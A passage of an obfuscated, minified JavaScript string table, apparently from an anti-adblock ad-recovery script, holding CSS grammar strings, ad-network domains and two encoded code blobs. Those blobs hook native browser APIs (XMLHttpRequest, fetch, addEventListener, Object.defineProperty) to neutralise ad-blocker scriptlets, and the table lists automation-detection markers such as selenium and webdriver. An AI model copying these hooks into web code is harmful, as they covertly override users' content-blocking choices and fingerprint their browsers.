ributes','UNKNOWN','.setPAAPIConfigForGPT','symplr','iionads.com','max-width','<\x27border-top-style\x27>','vendor','peek','/container.html','ZndiaA==','<\x27width\x27>','writeln','Event_stopImmediatePropagation','phantomjs','didomi-','<string>|<image>|<custom-ident>','use','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','httpEquiv','<repeat-style>#','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','neoera-cdn.relevant-digital.com','normal|allow-discrete','http','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','block|inline|x|y','fetch:\x20','Node_appendChild','stndz-','as_apply','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<bg-clip>#','link[rel=\x22icon\x22]','perspective(\x20[<length\x20[0,∞]>|none]\x20)','children','iterations','<\x27justify-self\x27>|anchor-center','keepOriginalAcceptableAds','ltr','[lining-nums|oldstyle-nums]','yandex.com','documentElementKeys','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','pbxai.com','__rgst_cb','Object','<\x27margin-right\x27>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','HTMLLinkElement','removeProperty','adClosed',';\x20Secure','thebrighttag.com','getOutOfPage','inline|block|horizontal|vertical','redirect','SelectorList','&height=','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','psts','source','edgios','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','redir','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','Element_hasAttribute','gpt-interworks','HTMLMetaElement','resolve','as-empty-bidder','-->','auto|balance|stable|pretty','isElementDisplayNone','<\x27border-top-width\x27>','Url','flags','Response_url','<blend-mode>#','recovery_adm_click_ar','merequartz.com','DateTimeFormat','<masking-mode>#','def','RTCEncodedAudioFrame','lvi','conative.network','isInRootIframe','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','appendData','ariaLabel','padding-bottom','syntax','Unknown\x20type','prev_scp','el.quizlet.com','auto|normal|active|inactive|disabled','textAd','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','false|true',';\x20Expires=','Unknown\x20field\x20`','Window','cef','normal|[<string>\x20<number>]#','recoverAds','/negotiate/v4/xhr?passcode=','open','<single-animation-composition>#','stickyads','d15kdpgjg3unno.cloudfront.net','script-src','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','idSubstring','__as_xhr_onload','PluginArray','aXRoYw==','<box>|margin-box','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','media.net','instance','-ad','/recaptcha/api2/aframe','adapi.inlcorp.com','parseValue',':after','matchMedia','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','auto|<\x27border-style\x27>','replaceState','read-only|read-write|write-only','\x27))','matchProperty','replace|add|accumulate','fullscreen','userAgent','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','JSON_parse','EventTarget_removeEventListener','https://qa.ad-shield.io','abs(\x20<calc-sum>\x20)','__webdriver_unwrapped','https://consent.northantstelegraph.co.uk','renderer','light|dark|<integer\x20[0,∞]>','hashchange','onParseError','simpli.fi','filter,\x20pointer-events','RegExp','3rd-party\x20script\x20error','.constructor','Blocked\x20prebid\x20request\x20for\x20','Unknown\x20node\x20type\x20`','tagan.adlightning.com','removeChild','parseFromString','HTMLTableColElement','object-keys','computed','getUserIds','none|railed','signalStatus','xg4ken.com','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','cnlwYQ==','is_limited_ads','pipeThrough','<angle-percentage>{1,2}','<\x27min-height\x27>','slimerjs','recovery_loaded_time','api','ads','5ab43d8d','a24xZWhvNmZqYnI0MHB4YzlpMnE=','overflow','none|zoom','728','HTMLImageElement','<\x27margin\x27>','as_key','option\x20sameSite\x20is\x20invalid','all|<custom-ident>','<angle>|<percentage>','useragent','calledSelenium','reserved2','constructor','#as_domain','auto|avoid','window.parent.document.domain;','[<bg-layer>\x20,]*\x20<final-bg-layer>','ads-partners.coupang.com','base64\x20failed','selenium','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','MSG_SYN','privacymanager.io','plainchicken.com','safari/firefox\x20src\x20fetch\x20error','img_','<bg-size>#','givt_detected','https://securepubads.g.doubleclick.net/tag/js/gpt.js','length','outerWidth','tokenBefore','whitespace-token','lvmax','ay.delivery','<page-selector-list>','__lastWatirAlert','Integer\x20is\x20expected','sourceMapURL\x20could\x20not\x20be\x20parsed','Unknown\x20at-rule\x20descriptor','cqmin','normal|auto|<position>','forEachRight','getClickUrl','__as_rej','HTMLIFrameElement_srcdoc','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','SharedStorageWorklet_addModule','Failed\x20to\x20detect\x20gpt\x20fetch','cssRules','repeat|no-repeat|space|round','none|capitalize|uppercase|lowercase|full-width|full-size-kana','flux.jp','optable.co','auto|<position>','<media-not>|<media-and>|<media-or>|<media-in-parens>','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','onWhiteSpace','open-quote|close-quote|no-open-quote|no-close-quote','<supports-condition>','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','thread-','none|<track-list>|<auto-track-list>','initial|inherit|unset|revert|revert-layer','startOffset','<ray()>|<url>|<basic-shape>','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<\x27align-self\x27>|anchor-center','<position>','https://tlx.3lift.com/header/auction','html','AtruleDescriptor','style','webkitSpeechGrammar','auto|touch','none|<offset-path>||<coord-box>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','PerformanceResourceTiming_encodedBodySize','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','nodeType','cmVzZXJ2ZWQyT3V0cHV0','addAtrule_','adsinteractive.com','Terminate\x20-\x20not\x20registered\x20in\x20db','<attachment>#','compareByOriginalPositions','rest','findLastIndex','gpt-tdn','content-security-policy','setPAAPIConfigForGPT','UnicodeRange','stackadapt.com','auto|fixed','2690628PJqJRa','margin-left','/pagead/drt/ui','Document_getElementsByClassName','wrong\x20contentWindow','[<container-name>]?\x20<container-condition>','<color>&&<color-stop-angle>?','Node','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','/cgi-bin/PelicanC.dll','throw','serif|sans-serif|cursive|fantasy|monospace','consumeUntilExclamationMarkOrSemicolon','none|[crop||cross]','auto|wrap|nowrap','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','limit','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','secure','Expect\x20an\x20apostrophe','api.receptivity.io','webkitPersistentStorage','https://qa.html-load.com','HTMLElement_innerText','Document_querySelector','Forward\x20report\x20url\x20to\x20engineers','originalLine','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','[id^=\x22div-gpt-\x22]','nthChildOf','r\x20script\x20executed\x20more\x20than\x20once','DisallowEmpty','encodeURIComponent','insertData','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','ddg/','as-tester-handler-added','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','fonts.googleapis.com','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','admz','insertAdjacentHTML','aditude','content','Document_URL','auto|<color>{2}','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','acos(\x20<calc-sum>\x20)','auto|optimizeSpeed|crispEdges|geometricPrecision','gpt-adpushup','quantumdex.io','promise','cancelIdleCallback','slotRenderEnded','[INVENTORY]\x20found\x20visible\x20','relative','script:','prev','andbeyond.media','rng','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','<\x27margin-inline-end\x27>','adpushup','chained|none','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','truvidplayer.com','<length>\x20<length>?','ownKeys',';\x20Priority=Medium','auto|none|enabled|disabled','&url=','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','concat','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','js-tag.zemanta.com','(\x20<declaration>\x20)','mixed|upright|sideways','[<layer-name>#|<layer-name>?]','https://googleads.g.doubleclick.net/pagead/ads','scorecardresearch.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','lijit.com','boundingClientRect','<pseudo-page>+|<ident>\x20<pseudo-page>*','pub.doubleverify.com','isVisibleIframe','[from-image||<resolution>]&&snap?','term','name','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','opr','consents','selenium-evaluate','onClickAutoRecovery','<forgiving-selector-list>','N\x20is\x20expected','distinctiveProps','none|<string>+','indexOf','HTML','domain\x20switch:\x20ignore','coupang-dynamic','close-error-report','domains','originalUrl','navigator.webdriver\x20is\x20undefined','<\x27opacity\x27>','edinburghnews.scotsman.com','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','scrollHeight','lookupValue','<\x27height\x27>','<\x27border-bottom-left-radius\x27>','randomize','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','Hex\x20digit\x20is\x20expected','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ancestorOrigins','slotResponseReceived','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','Intl','OutOfPageFormat','\x20or\x20hex\x20digit','<bg-position>#','[contextual|no-contextual]','https://consent.halifaxcourier.co.uk','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','not_blocking_ads','getComputedStyle','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','inmobi.com','normal|reverse|alternate|alternate-reverse','title','document.classList.contains','Element_innerHTML','<frequency>|<percentage>','none|<transform-list>','none|<image>|<mask-source>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','translateZ(\x20<length>\x20)','element','__as_ready_resolve','<number>|left|center|right|leftwards|rightwards','none|<single-transition-property>#','none|always|column|page|spread','initLogUploadHandler','generated','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','math-random','connectad.io','HTMLElement','<color>+|none','substringToPos','Identifier,\x20string\x20or\x20comma\x20is\x20expected','webDriver','originalPositionFor','<string>','none|auto','/translator','Performance.network','DocumentFragment','option\x20maxAge\x20is\x20invalid','cdn.adapex.io','consentmanager.net','addModule','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','index','<custom-ident>\x20:\x20<integer>+\x20;','isVisibleContent','<empty\x20string>','e|pi|infinity|-infinity|NaN','/media/vpaid-display/iframe.html','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<complex-real-selector-list>','Event','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','window','<length-percentage>|<flex>|min-content|max-content|auto','isSleipnir','postrelease.com','podname.com','<length-percentage>','addProperty_','referrer','error','is_acceptable_ads_b